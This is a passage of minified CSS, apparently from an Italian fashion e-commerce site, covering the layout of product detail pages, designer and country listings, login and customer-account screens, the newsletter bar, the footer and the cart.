.dscr div{width:100%;display:block;margin:0 0 10px}section#catalog.dettaglio #corpo_prod .txt .dscr h6{margin:5px 0;width:100%;display:block;color:#c4c4c4}section#catalog.dettaglio #corpo_prod .txt .dscr p{margin:5px 0;width:100%;display:block}section#catalog.dettaglio #corpo_prod .txt .dscr ul{width:100%;display:block;width:auto;margin:0;padding:0 0 0 20px;list-style:circle}section#catalog.dettaglio #corpo_prod .txt .dscr ul br{display:none}section#catalog.dettaglio #corpo_prod .txt #social_lnk{width:100%;display:flex;flex-flow:row;justify-content:space-between;position:relative;overflow:hidden;margin:30px 0;padding:10px 0;font-size:0.9em;font-weight:500;text-transform:uppercase;text-align:left;color:#000;border-top:solid 1px #000}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul{list-style:none;width:auto;display:flex;flex-flow:row;justify-content:space-between;margin:0;padding:0}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li{margin:0 10px}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li:first-child,section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li:nth-child(6){letter-spacing:0.2em;margin:0}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li a{color:#c4c4c4}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li a:hover{color:#333}section#catalog.dettaglio #correlati{background:#ececec;margin:30px 0 0;padding:30px 15px;position:relative;z-index:100}section#catalog.dettaglio #correlati .line{display:none;width:100%;height:1px;position:relative;text-align:center;margin:15px 0}section#catalog.dettaglio #correlati h3{font-size:1.5rem;max-width:100%;line-height:1.5em;margin:0px auto;padding:10px 0;font-weight:600;color:#000;text-align:center;text-transform:uppercase}section#catalog.dettaglio #correlati .item{margin:0;padding:0 15px;cursor:pointer}section#catalog.dettaglio #correlati .item .add_wl{display:block;width:25px;color:#000;font-size:1.3em;text-align:right;margin:0 0 0 auto;position:absolute;top:10px;right:30px;z-index:100}section#catalog.dettaglio #correlati .item .add_wl i{display:inline-block;width:25px;height:25px;text-align:center;color:#000;mask:url("../img/icon/heart.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/heart.svg") no-repeat center/contain;background:#000;text-indent:-9000em}section#catalog.dettaglio #correlati .item .add_wl i:hover{background:#830000}section#catalog.dettaglio #correlati .item .frame{display:block;overflow:hidden;padding:0 0px 5px;text-align:left;position:relative;transition:.5s;transition-delay:.15s}section#catalog.dettaglio #correlati .item .box_img{border:solid 1px #f1f1f1;width:100%;height:100%;margin:0 auto;padding:0px;overflow:hidden;position:relative}section#catalog.dettaglio #correlati .item .gal_img{width:100%;height:100%;overflow:hidden}section#catalog.dettaglio #correlati .item .gal_img .swiper-slide{text-align:center;background:rgba(245,245,245,0.3)}section#catalog.dettaglio #correlati .item .gal_img img{width:auto;height:100%;max-height:300px;margin:30px auto;mix-blend-mode:multiply;object-fit:contain}section#catalog.dettaglio #correlati .item .cnt{text-transform:lowercase;margin:0 0 10px;padding:15px 0 0;text-align:left;font-size:1.1em;text-decoration:none !important}section#catalog.dettaglio #correlati .item .cnt span{display:block}section#catalog.dettaglio #correlati .item .cnt .marca{display:block;width:100%;font-weight:500;letter-spacing:0;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;text-transform:uppercase}section#catalog.dettaglio #correlati .item .cnt .taglia_catalogo{display:block;width:100%;margin:0;font-size:0.9em;text-transform:uppercase;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;font-weight:300;opacity:0}section#catalog.dettaglio #correlati .item .cnt .taglia_catalogo i{display:block;font-style:normal}section#catalog.dettaglio #correlati .item .cnt .prodotto{display:block;width:100%;margin:0;font-size:1em;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px}section#catalog.dettaglio #correlati .item .cnt .prezzo,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd{position:relative;bottom:0;left:0;width:100%;padding:0;margin:0 0 15px;font-size:1em;min-height:2.5em;font-weight:600}section#catalog.dettaglio #correlati .item .cnt .prezzo span,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd span{display:inline-block;position:relative;width:auto;margin:0 5px 0 0}@media screen and (max-width: 768px){section#catalog.dettaglio #correlati .item .cnt .prezzo span,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd span{display:block;margin:0 0 5px 0;height:1em}}section#catalog.dettaglio #correlati .item .cnt .prezzo del,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd del{color:#c4c4c4}section#catalog.dettaglio #correlati .item .cnt .prezzo i,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd i{color:#000;font-weight:100;font-style:normal}section#catalog.dettaglio #correlati .item .cnt .prezzo em,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd em{display:inline-block;font-style:normal;letter-spacing:0.15em;color:#000}section#catalog.dettaglio #correlati .item .cnt .prezzo_nd{font-weight:600;color:#c4c4c4}section#catalog.dettaglio #correlati .item:hover{text-decoration:none !important}section#catalog.dettaglio #correlati .item:hover .marca{color:#c4c4c4 !important}section#catalog.dettaglio #correlati .item:hover .taglia_catalogo{opacity:1}@media screen and (max-width: 992px){section#catalog.dettaglio #correlati .item .box_img img{width:70%}section#catalog.dettaglio #correlati .item .cnt{font-size:0.9em}}section#catalog.dettaglio #correlati .item .box_img{background:#fff}section#catalog.dettaglio #correlati .item .add_wl{position:absolute;bottom:30px;right:15px;z-index:100}section#catalog.dettaglio #correlati .item del{color:#333 !important}section#catalog.dettaglio #correlati .item:hover .marca{color:#333 !important}section#catalog.dettaglio #e-service{padding:50px 0}section#catalog.dettaglio #e-service a .txt{font-size:15px;text-align:center}section#catalog.dettaglio #e-service a .txt .tit{font-size:20px}section#catalog.dettaglio #e-service a .txt .btn{font-size:15px}@media screen and (max-width: 1200px){section#catalog.dettaglio{padding:0}}@media screen and (max-width: 992px){section#catalog.dettaglio #breadcrumb{line-height:1em;background:#fff;margin-bottom:0;border:none}section#catalog.dettaglio #breadcrumb p{display:none;margin:10px 0}section#catalog.dettaglio #breadcrumb h2{font-size:1.4em}section#catalog.dettaglio #corpo_prod .row .imgb{order:0}section#catalog.dettaglio #corpo_prod .row .imgb .gal_det{padding:0 0 30px}section#catalog.dettaglio #corpo_prod .row .imgb .gal_tmb,section#catalog.dettaglio #corpo_prod .row .imgb .next_tmb,section#catalog.dettaglio #corpo_prod .row .imgb .prev_tmb{display:none}section#catalog.dettaglio #corpo_prod .row .txt{order:2;text-align:left}section#catalog.dettaglio #corpo_prod .row .txt h1{font-size:1.7em !important}section#catalog.dettaglio #corpo_prod .row .txt h2{text-align:left;font-size:1.4em !important}section#catalog.dettaglio #corpo_prod .row .txt h3.price{font-size:1.7em !important}section#catalog.dettaglio #corpo_prod .row .txt #tabellataglie{margin:0 auto;padding:0;text-align:left}section#catalog.dettaglio #corpo_prod .row .txt #taglia_wrap{margin:0px auto 15px}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk{max-width:none;justify-content:space-between !important;padding:0}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk li{margin:0 0 15px !important;width:100% !important;text-align:center}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk li#add{width:calc(100% - 60px) !important}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk li#wish{width:50px !important}section#catalog.dettaglio #corpo_prod .row .txt #social_lnk{flex-flow:column}section#catalog.dettaglio #corpo_prod .row .txt #social_lnk ul{justify-content:flex-start;margin:0 0 15px}section#catalog.dettaglio #correlati h3{font-size:1.4em}section#catalog.dettaglio #correlati .item{width:50%}section#catalog.dettaglio #correlati a.add_wl{bottom:20px !important}section#catalog.dettaglio #correlati a.add_wl i{width:20px !important;height:20px !important}}@media screen and (max-width: 768px){section#catalog.dettaglio #corpo_prod .row .imgb{order:0}section#catalog.dettaglio #corpo_prod .row .txt{order:2}section#catalog.dettaglio #corpo_prod .gal_det{width:100%;position:relative;overflow:hidden;margin:0 auto 30px;cursor:zoom-in;padding:30px 0}section#catalog.dettaglio #corpo_prod .gal_det .swiper-wrapper{flex-flow:row;justify-content:flex-start;align-items:center}section#catalog.dettaglio #corpo_prod .gal_det .swiper-slide img{width:100%;height:auto}section#catalog.dettaglio #corpo_prod .gal_det .swiper-zoom-container{height:auto !important}section#catalog.dettaglio #corpo_prod .gal_det .swiper-pagination{display:block}}body.search .prodotti .container{transform:none !important}section#designers{background:#fff;position:relative;z-index:2;border-bottom:solid 1px #c4c4c4}section#designers #breadcrumb{background:#fff;position:fixed !important;z-index:50;top:158px}section#designers #breadcrumb h2{line-height:1em !important}section#designers #breadcrumb ul{display:flex;flex-flow:row nowrap;justify-content:center;list-style:none;margin:0;padding:0;font-size:1.2em}section#designers .elenco{padding-bottom:100px}section#designers .elenco .row{padding:300px 0 0;margin-top:-250px;position:relative}section#designers .elenco .row:after{content:'';display:block;width:100%;height:1px;background:#e5e5e5;position:absolute;bottom:0;left:0}section#designers .elenco .row:last-child:after{display:none}section#designers .elenco .row:nth-child(1){z-index:30;margin-top:-150px}section#designers .elenco .row:nth-child(2){z-index:29}section#designers .elenco .row:nth-child(3){z-index:28}section#designers .elenco .row:nth-child(4){z-index:27}section#designers .elenco .row:nth-child(5){z-index:26}section#designers .elenco .row:nth-child(6){z-index:25}section#designers .elenco .row:nth-child(7){z-index:24}section#designers .elenco .row:nth-child(8){z-index:23}section#designers .elenco .row:nth-child(9){z-index:22}section#designers .elenco .row:nth-child(10){z-index:21}section#designers .elenco .row:nth-child(11){z-index:20}section#designers .elenco .row:nth-child(12){z-index:19}section#designers .elenco .row:nth-child(13){z-index:18}section#designers .elenco .row:nth-child(14){z-index:17}section#designers .elenco .row:nth-child(15){z-index:16}section#designers .elenco .row:nth-child(16){z-index:15}section#designers .elenco .row:nth-child(17){z-index:14}section#designers .elenco .row:nth-child(18){z-index:13}section#designers .elenco .row:nth-child(19){z-index:12}section#designers .elenco .row:nth-child(20){z-index:11}section#designers .elenco .row:nth-child(21){z-index:10}section#designers .elenco .row:nth-child(22){z-index:9}section#designers .elenco .row:nth-child(23){z-index:8}section#designers .elenco .row:nth-child(24){z-index:7}section#designers .elenco .row:nth-child(25){z-index:6}section#designers .elenco .row:nth-child(26){z-index:5}section#designers .elenco .row:nth-child(27){z-index:4}section#designers .elenco .row:nth-child(28){z-index:3}section#designers .elenco .row:nth-child(29){z-index:2}section#designers .elenco .row:nth-child(30){z-index:1}section#designers .elenco .row h2{text-transform:lowercase;margin-top:10px;color:#c4c4c4}section#designers .elenco .row h2 a{color:#c4c4c4;text-decoration:none !important;text-transform:uppercase}section#designers .elenco .row ul{width:100%;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:center;align-items:flex-start;list-style:none}section#designers .elenco .row ul li{width:calc(100% / 3);margin:10px 0}@media screen and (max-width: 768px){section#designers #breadcrumb{top:58px;line-height:1em;background:#fff}section#designers #breadcrumb h2{padding:15px 0 !important;margin:0 !important}section#designers #breadcrumb .row:last-child{display:none}section#designers .elenco .row{position:relative}section#designers .elenco .row h2{text-transform:uppercase;margin-top:10px}section#designers .elenco .row ul{padding:0}section#designers .elenco .row ul li{width:calc((100% / 2) - 20px);margin:10px 0 0 20px}}section#countries{background:#fff}section#countries .elenco .col-sm-12{display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start}section#countries .elenco .col-sm-12 h2,section#countries .elenco .col-sm-12 p,section#countries .elenco .col-sm-12 h4{display:block;width:100%;text-align:center;font-weight:300;line-height:1.3em}section#countries .elenco .col-sm-12 h2{font-weight:600;font-size:2.500em;text-transform:uppercase}section#countries .elenco .col-sm-12 h4{font-size:1.714em;font-weight:400}section#countries .elenco .col-sm-12 .active{color:#000}section#countries .elenco .col-sm-12 #filter{width:100%;display:flex;flex-flow:row;justify-content:center;padding:0 15px 30px}section#countries .elenco .col-sm-12 #filter div{display:flex;flex-flow:row;justify-content:flex-start;margin:0 30px 0 0}section#countries .elenco .col-sm-12 #filter div p{white-space:nowrap;font-weight:400;text-transform:uppercase;margin:0 10px 0 0;line-height:35px}section#countries .elenco .col-sm-12 #filter div select{font-weight:500;text-transform:uppercase;font-size:1em;border-bottom:solid 1px #000}section#countries .elenco .col-sm-12 .cols{width:calc((100% / 5) - 30px);margin:0 15px 30px}section#countries .elenco .col-sm-12 .cols h6{font:400 2.188em 'Montserrat', sans-serif;border-bottom:solid 1px #000;text-align:center}section#countries .elenco .col-sm-12 .cols ul{width:100%;list-style:none;margin:0;padding:0}section#countries .elenco .col-sm-12 .cols ul li{margin-bottom:15px;text-align:center}@media screen and (max-width: 768px){section#countries #filter{justify-content:center !important;padding:0 15px 30px}section#countries #filter div{font-size:0.7em;flex-flow:column !important;justify-content:space-around !important;margin:0 5px !important}section#countries #filter div p{margin:0 !important;line-height:1em !important}section#countries #filter div select{font-weight:500;text-transform:uppercase;font-size:1em;border-bottom:solid 1px #000}section#countries .elenco .col-sm-12{max-height:none;justify-content:center !important}section#countries .elenco .col-sm-12 h6{font-size:1.5em !important}section#countries .elenco .col-sm-12 .cols{width:calc(100%  - 30px) !important;max-width:200px !important;margin:0 auto}}#general{margin:0 auto;padding:0 0 30px;background:#fff;width:100%;position:relative;border-bottom:solid 1px #c4c4c4}#general #breadcrumb{position:sticky;top:124px;z-index:1000;border-bottom:solid 5px #f1f1f1;margin-bottom:30px}#general #breadcrumb h2{font-size:2em}#general .side{list-style:circle;position:sticky;top:200px;margin:0;padding:0}#general .side li a{display:block;width:100%;overflow:hidden;border-bottom:dotted 1px #c4c4c4;font-size:1.1em;color:#333;padding-bottom:5px;margin-bottom:15px}#general .side li a:hover{border-bottom-color:#000;color:#000}#general .side li a.current{color:#000}#general .content .imgh{width:100%;overflow:hidden;position:relative;max-height:500px;margin-bottom:40px}#general .content .imgh img{width:100%;height:auto}#general .content .img_container{list-style:none;margin:0 0 30px;padding:0;width:100%;overflow:hidden;display:flex;flex-flow:row;justify-content:space-between;align-content:flex-start;align-items:flex-start}#general .content .img_container:before{content:'';display:block;width:2px;height:100%;max-height:427px;position:absolute;top:0;left:50%;transform:translateX(-50%);background:#e5e5e5}#general .content .img_container li{margin:0;padding:0;width:calc(50% - 60px)}#general .accordion .ui-accordion-header{font-size:1.2em;border-bottom:dotted 1px #333;padding:0 0 10px 0;position:relative;overflow:hidden;cursor:pointer}#general .accordion .ui-accordion-header .ui-accordion-header-icon{display:block;width:16px;height:16px;overflow:hidden;position:absolute;top:50%;right:5px;transform:translateY(-50%);background:url("../img/plus.gif") no-repeat top left;background-size:16px 16px}#general .accordion .ui-accordion-header.ui-state-active .ui-accordion-header-icon{background-image:url("../img/minus.gif")}#general .accordion .ui-accordion-content{padding:0 0 20px}#general #contact_form{width:100%;position:relative;overflow:hidden;border:solid 1px #f1f1f1;padding:15px 10px}#general #contact_form label{display:block;width:50%;float:left;overflow:hidden;padding:0 5px;margin:0 0 15px}#general #contact_form label[for="privacy_cont"],#general #contact_form label[for="messaggio"]{width:100%;float:none}#general #contact_form label input,#general #contact_form label textarea{display:block;width:100%;margin:5px 0 0 0}#general #contact_form label input[type="checkbox"]{display:inline-block;margin:0 5px 0 0;width:auto}#general #contact_form button{display:inline-block;text-align:center;border:solid 1px #c4c4c4;width:auto;background:rgba(241,241,241,0.3);color:#000;margin:0 auto;padding:3px 5px;text-align:center;text-transform:uppercase;font-size:0.8em;font-weight:600;text-align:center;letter-spacing:0.1em}#general .paginazione{text-align:right;margin-bottom:50px}#general .paginazione ul{width:auto;margin:0 auto;padding:0;list-style:none}#general .paginazione ul li{display:inline-block;width:auto;margin:0 5px}#general .paginazione ul li a{display:block;width:auto;text-align:center;padding:0;font-weight:200}#general .paginazione ul li a:hover{font-weight:600}#general .paginazione ul li a.act{font-weight:600}#general .paginazione ul li span.act{font-weight:600;color:#000}@media screen and (max-width: 1024px){#general .paginazione{text-align:center}#general .paginazione ul li a{width:30px}}@media screen and (max-width: 1024px){#general{padding-top:20px;border-bottom:none}#general #breadcrumb{top:58px !important}#general #breadcrumb h2{font-size:1.4em !important}#general .side{padding:0px 0px 0;margin:15px 0;z-index:10;list-style:none;max-height:70px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}#general .side::-webkit-scrollbar{width:5px}#general .side::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#general .side::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}#general .side::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}#general .side li a{font-size:1.1em;padding:5px 0px;margin:0}#general #breadcrumb{top:142px}}#mag{width:100%;margin:0;padding:0;list-style:none}#mag li{width:calc((100% / 5) - 15px);min-width:200px;margin:0px 0 15px 15px;border:solid 1px;border-top-color:#c4c4c4;border-left-color:#c4c4c4;border-bottom-color:rgba(196,196,196,0.5);border-right-color:rgba(196,196,196,0.5);border-radius:15px;overflow:hidden;box-shadow:0 0 10px 0 rgba(0,0,0,0);cursor:pointer}#mag li .img{display:block;width:100%;overflow:hidden;position:relative;max-height:500px;margin-bottom:5px}#mag li .img img{width:100%;height:auto}#mag li .txt,#mag li h4{display:block;padding:10px;margin:0}#mag li .leggi{display:block;text-align:right;color:#c4c4c4;margin:15px 10px}#mag li:hover{border-top-color:rgba(196,196,196,0.5);border-left-color:rgba(196,196,196,0.5);border-bottom-color:#c4c4c4;border-right-color:#c4c4c4;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}#mag li:hover .leggi{font-weight:500}@media screen and (max-width: 480px){#mag li{width:calc(100% - 30px)}}#login{margin:0 auto;padding:50px 0  !important;background:#fff;width:100%;text-align:center;position:relative}#login .spacer{width:1px;background:#e5e5e5;height:100%;min-height:200px;max-height:none;position:absolute;top:0px;left:50%;transform:translateX(-50%)}#login h2{width:100%;text-align:center;font-weight:100;text-transform:uppercase}#login form{width:50%;display:flex;flex-flow:column;text-transform:uppercase;margin:50px auto}#login form label{display:block;width:100%;max-width:200px;margin:0 auto 20px;position:relative;white-space:nowrap}#login form label.check{display:inline-block;width:auto;padding:0 20px !important;white-space:normal;text-align:left;text-transform:none}#login form label input{display:block;width:calc(100% + 1px);background:transparent;margin:0 auto;text-align:center}#login form label input[type=checkbox]{position:absolute;top:3px;left:0;width:10px}#login form label select{display:block}#login form button{display:block;width:200px;clear:both;font-size:0.9em;text-transform:uppercase;margin:10px auto;padding:10px 15px;position:relative;font-weight:300;text-align:center}#login form button span{font-size:1em;position:absolute;top:9px;right:15px}#login form button:hover{background:#fff;color:#000;font-weight:600}#login #rescue_button{margin:30px auto 0;font-size:0.9em}#login #rescue_form{display:none;margin-top:30px}#login .msg{display:block;position:fixed;top:50%;left:50%;width:100%;max-width:500px;transform:translate(-50%, -800%);border:solid 1px #000;padding:15px;background:#fff;z-index:100}@media screen and (max-width: 1280px){#login .msg{transform:translate(-50%, -350%)}}@media screen and (max-width: 1024px){#login{margin-top:65px}#login .spacer{display:none}#login .msg{position:relative;transform:none;top:auto;left:auto;margin:30px auto;border:none}}body.selection .testo_selezione img{width:100%;height:auto}@media screen and (max-width: 1024px){body.selection h2{margin-top:130px !important}}#newsletter{width:100%;background:#333;color:#fff;text-align:center;padding:30px 15px}#newsletter .content{max-width:1200px;margin:0 auto;display:flex;flex-flow:row wrap}#newsletter .content h4{max-width:260px;color:#fff;text-align:right;margin:0 20px 0 0;text-transform:uppercase;font-size:1em}#newsletter .content form{width:calc(100% - 300px);margin:0;text-align:left;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative;padding:0 0 30px}#newsletter .content form label{width:calc(100% - 240px)}#newsletter .content form label input{margin:0}#newsletter .content form label.check{width:100%;position:absolute;bottom:0;left:0;font-size:0.7em}#newsletter .content form button{display:inherit;max-width:230px;margin:-2px 0 0 0;height:30px;line-height:20px}#newsletter .content form button:hover{border-color:#fff;text-decoration:none !important}footer{position:relative;margin:0 auto;padding:15px 0 0;background:#f5f5f5;overflow:hidden;z-index:0;width:100%;font-size:1em}footer .container{max-width:1280px;margin:0 auto;padding:0}footer .row{margin:0;padding:0}footer .row .col{margin:0;padding:0}footer .row #lnk_footer{width:100%;display:flex;flex-flow:row;justify-content:space-between;list-style:none;margin:0 0 10px 0px;padding:0;text-transform:capitalize;text-align:left}footer .row #lnk_footer li{width:calc(100% / 5);margin:0 0px 5px 0}footer .row #lnk_footer li:last-child{max-width:100px}footer .row #lnk_footer li h4{text-transform:uppercase;width:100%;text-align:left;margin:10px 0px;font-weight:600;color:#000;font-size:0.857rem}footer .row #lnk_footer li ul{width:100%;padding:0;margin:0;list-style:none}footer .row #lnk_footer li ul li{width:100%;margin:0 0  5px 0;font-size:0.757rem}footer .row #lnk_footer li ul li a:hover{color:#c4c4c4}footer .row .disclaimer{font-size:0.7rem;padding-top:8px}footer .row .loghi{width:100%;margin:20px 0;padding:0;display:flex;flex-flow:row;justify-content:space-between;align-content:center;list-style:none}footer .row .loghi li{width:75%}footer .row .loghi li:first-child{max-width:100px}footer .row .loghi li img{width:100%;height:auto;vertical-align:middle}footer #sub-footer{display:block;width:100%;padding:5px 15px;background:#000;text-align:center;color:#fff}footer #sub-footer a{color:#fff;text-transform:uppercase;font-size:0.8em;font-weight:600}@media screen and (max-width: 992px){#newsletter{width:100%;background:#000;color:#fff;text-align:center;padding:30px 15px}#newsletter .content{width:100%;margin:0 auto;display:flex;flex-flow:row wrap;align-items:center}#newsletter .content h4{width:100%;max-width:none;color:#fff;text-align:center;margin:0 0 20px}#newsletter .content form{width:100%;margin:0;text-align:center;justify-content:center;position:relative;padding:0}#newsletter .content form label{width:100%}#newsletter .content form label input{margin:0}#newsletter .content form label.check{width:100%;position:relative;bottom:auto;left:auto;text-align:left}#newsletter .content form button{margin:15px auto 0}footer .row .col{width:100%;max-width:100%;flex:0 0 100%}footer .row #lnk_footer{width:100% !important;display:flex !important;flex-flow:column !important;justify-content:center !important;text-align:center !important}footer .row #lnk_footer li{width:100% !important;margin:0 0px 5px 0 !important;border-bottom:solid 1px #c4c4c4 !important}footer .row #lnk_footer li:last-child{max-width:none !important}footer .row #lnk_footer li h4{text-transform:uppercase;width:100%;text-align:center;margin:10px 0px;font-weight:600;color:#000;font-size:1rem;background:transparent;cursor:pointer}footer .row #lnk_footer li ul{width:100%;padding:0;margin:0;list-style:none}footer .row #lnk_footer li ul li{width:100%;margin:0 0  5px 0;font-size:0.9rem;border-bottom:none !important}footer .row #lnk_footer li ul li a{display:inline-block;padding:5px 15px}footer .row #lnk_footer li ul li a:hover{color:#830000}footer .row .disclaimer{font-size:0.857rem;padding:0 15px}footer .row .loghi{width:100%;max-width:350px;margin:20px auto;padding:0;display:flex;flex-flow:row;justify-content:space-between;align-content:center;list-style:none}footer .row .loghi li{width:75%}footer .row .loghi li:first-child{max-width:100px}footer .row .loghi li img{width:100%;height:auto;vertical-align:middle}}#aris{margin:0 auto 0px;padding:50px 0;background:#fff;width:100%;border-bottom:solid 1px #c4c4c4}#aris .col-md-12{margin-bottom:30px}#aris .side{list-style:circle;position:sticky;top:200px;margin:0;padding:0 15px 0 0;border-right:solid 1px #000}#aris .side li a{display:block;width:100%;overflow:hidden;border-bottom:dotted 1px #c4c4c4;font-size:1.1em;font-weight:300;color:#333;padding-bottom:5px;margin-bottom:15px}#aris .side li a:hover{border-bottom-color:#000;color:#000}#aris .side li a.current{color:#000}#aris h2{width:100%;font-weight:100;text-transform:uppercase}#aris form{width:100% !important;max-width:960px;display:flex;flex-flow:row wrap;text-transform:uppercase;margin:0 auto;padding-bottom:80px;position:relative}#aris form fieldset{margin:0 30px 20px 0 !important;width:100%;max-width:300px}#aris form fieldset:last-of-type{margin-right:0}#aris form fieldset.mod_profile{width:calc((100% / 3) - 30px)}#aris form fieldset.mod_profile h4{padding:30px 0}#aris form fieldset h4{font-size:1em}#aris form label{display:block;width:100%;max-width:300px;margin:0 auto 20px;font-size:0.7em;position:relative;cursor:pointer}#aris form label.check{padding:0 20px}#aris form label input{display:block;width:calc( 100% + 1px);margin:0 auto;font-size:1.3em}#aris form label input[type=checkbox]{position:absolute;top:3px;left:0;width:10px}#aris form label select{font-size:1.3em}#aris form .form_button{width:100%;text-align:center;position:relative;padding:30px 0 0}#aris form .form_button button{position:absolute;bottom:0;left:50%;transform:translateX(-50%);white-space:nowrap}#aris form button{display:inline-block;width:auto;margin:0 auto;padding:5px 15px;border-radius:5px;background:#000;color:#fff;font-size:0.857em;font-weight:600;border:solid 1px #000;text-transform:uppercase;box-shadow:0 0 2px #000}#aris table#orders{width:100%;border-collapse:collapse;text-align:center}#aris table#orders th{background:#fff;padding:10px 15px;border-bottom:solid 1px #000}#aris table#orders td{padding:10px 15px;border-bottom:solid 1px #000}#aris table#orders td a{color:#000;font-weight:600}#aris table#orders tr:last-child td{border-bottom:none}#aris #order_detail{display:flex;flex-flow:row wrap;justify-content:space-between;background:rgba(255,255,255,0.9);position:relative;width:100%;padding:0;color:#000;z-index:10000;overflow:hidden}#aris #order_detail .wrapper{width:100%;height:100%;max-height:300px;overflow-x:hidden;overflow-y:auto;margin-bottom:20px;border-bottom:solid 1px #000}#aris #order_detail .wrapper .item{width:100%;display:flex;flex-flow:row wrap;margin:0 0 10px;border-bottom:solid 1px #c4c4c4}#aris #order_detail .wrapper .item:last-child{border-bottom:none}#aris #order_detail .wrapper .item img{width:70px;height:auto}#aris #order_detail .wrapper .item .txt{width:50%;margin:0 0 0 10px;text-transform:uppercase;font-size:0.7em;position:relative}#aris #order_detail .wrapper .item .txt span{display:block;width:100%;margin:0 0 5px 0;position:relative}#aris #order_detail .wrapper .item .txt .elimina{position:absolute;bottom:0;margin:0}#aris #order_detail #info_sped,#aris #order_detail #riepilogo{width:48%;margin:0 0 20px}#aris #order_detail h4,#aris #order_detail h3{font-size:1.1em;display:block;width:100%;position:relative;text-transform:uppercase;margin:0 0 20px 0;padding:10px 0}#aris #order_detail h3{font-size:1.3em;margin:11px 0;position:relative;overflow:hidden}#aris #order_detail h3 strong{position:relative;float:right}#aris #order_detail p{font-size:0.9em;padding:0 0 5px;margin:0 0 5px;border-bottom:solid 1px #000;text-transform:uppercase;position:relative;overflow:hidden}#aris #order_detail p strong{position:relative;float:right}#aris #order_detail p.stato{text-align:center;font-weight:600;border-bottom:none}#aris #order_detail p.stato:last-of-type{border-bottom:none}#aris #coupon_list{width:100%;margin:50px 0 0;padding:0;list-style:none;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start;align-items:center}#aris #coupon_list li{margin:10px 20px 10px 0;border:solid 1px #000;border-radius:5px;max-width:200px;padding:15px;text-align:center}#aris #coupon_list li h3{font-size:0.9em;text-transform:lowercase;color:#000}#aris #coupon_list li h3 strong{font-size:1.3em;display:block;margin:10px 0;color:nero;text-transform:uppercase}#aris #coupon_list li h4{font-size:1em;text-transform:lowercase;color:#000}#aris #coupon_list li h4 strong{color:nero;text-transform:uppercase}#aris #coupon_list li h5{font-size:0.9em;text-transform:lowercase;color:#000}#aris #coupon_list li h5 strong{color:nero;text-transform:uppercase}#aris #settings{width:100%;max-width:930px;margin:0 auto;padding:0;list-style:none;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:center;align-items:stretch}#aris #settings li{margin:10px 15px 10px 0;width:calc((100% / 3) - 30px);max-width:300px;padding:15px 15px 15px 0;text-align:center;border-right:solid 1px #000}#aris #settings li:last-child{border-right:none;margin:10px 0px;padding:15px  0}#aris #settings li h4{white-space:nowrap}#aris #settings li form{height:100%;text-align:center;margin:0}#aris #settings li form fieldset{margin:0 auto !important}#aris table#wishlist{width:100%;border-collapse:collapse;text-align:center}#aris table#wishlist th{background:#fff;padding:10px 15px;border-bottom:solid 1px #000}#aris table#wishlist td{padding:10px 15px;border-bottom:solid 1px #000}#aris table#wishlist td a{display:block;border:solid 1px #000;border-radius:5px;padding:10px 0px;background:#fff;margin:0;text-align:center;text-transform:uppercase;font-size:1em;font-weight:600}#aris table#wishlist td img{width:100%;height:auto;max-width:80px}#aris table#wishlist tr:last-child td{border-bottom:none}@media screen and (max-width: 1024px){#aris{margin-top:0;padding:0}#aris .side{border:solid 1px #c4c4c4;background:#f5f5f5;list-style:none;padding:0 10px;display:flex;flex-flow:row wrap}#aris .side li{width:50%;margin:0;padding:0}#aris .side li a{margin:0;padding:10px}#aris .side li:last-child a{border:none}#aris form{margin:0 auto;padding-bottom:20px}#aris form fieldset{margin:0 0 20px;max-width:none}#aris form fieldset .check{padding-left:15px}#aris #orders{font-size:0.7em}#aris #orders td,#aris #orders th{padding:10px 0 !important;width:calc( 100%/ 6)}#aris #order_detail #info_sped,#aris #order_detail #riepilogo{width:100%;margin:0 0 20px}#aris #coupon_list li{width:100% !important;max-width:none !important;margin:0 0 50px}#aris #settings form{padding-bottom:30px}#aris #settings li{width:100%;margin:0 0 20px;max-width:none;padding:0;text-align:center;border-right:none}#aris table#wishlist *{display:block}#aris table#wishlist tr{width:100%;overflow:hidden;text-align:right;position:relative;border-bottom:solid 1px #000;padding:10px 0}#aris table#wishlist tr:first-child{display:none}#aris table#wishlist tr:last-child{border-bottom:0}#aris table#wishlist tr td{width:50% !important;margin:0 0 0 auto;border:none;text-align:left}#aris table#wishlist tr td:first-child{position:absolute;top:0;left:0}#aris table#wishlist tr td:first-child img{width:100%;height:100%;max-width:none;object-fit:contain}#aris table#wishlist tr td a{margin-bottom:15px}}@media screen and (max-width: 768px){#aris{margin-top:58px}#aris form fieldset{width:100% !important;margin:0 0 20px !important}}section#cart{margin:20px auto 0px}@media screen and (max-width: 768px){section#cart{margin:100px auto 0px}}section#cart #cart_summary{top:170px}@media screen and (max-width: 768px){section#cart #cart_summary{top:auto}}#checkout{margin:20px auto 0}@media screen and (max-width: 768px){#checkout{margin:100px auto 0px}}#thanks{margin:20px 